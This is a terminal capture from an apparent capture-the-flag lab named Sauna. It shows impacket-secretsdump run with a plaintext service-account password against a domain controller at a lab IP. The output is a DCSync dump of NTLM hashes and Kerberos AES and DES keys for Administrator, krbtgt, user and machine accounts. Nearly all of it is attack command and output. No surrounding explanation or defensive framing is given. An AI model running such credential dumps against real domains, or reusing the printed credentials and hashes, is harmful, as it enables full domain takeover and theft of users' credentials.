 ┌──(kali㉿kali)-[~/Labs/Sauna]
└─$ impacket-secretsdump 'egotistical-bank/svc_loanmgr':'Moneymakestheworldgoround!'@10.129.239.114
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a3ee0c9ba0165999cb73fd487dfdeca0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:58f7a401bf555ed2b214354037fcc6fb00b71b3bad6af224c75375bc60add002
SAUNA$:aes128-cts-hmac-sha1-96:122ee2e5098a167f54b28fa7252b340c
SAUNA$:des-cbc-md5:23437a3e686e382a
[*] Cleaning up...
View raw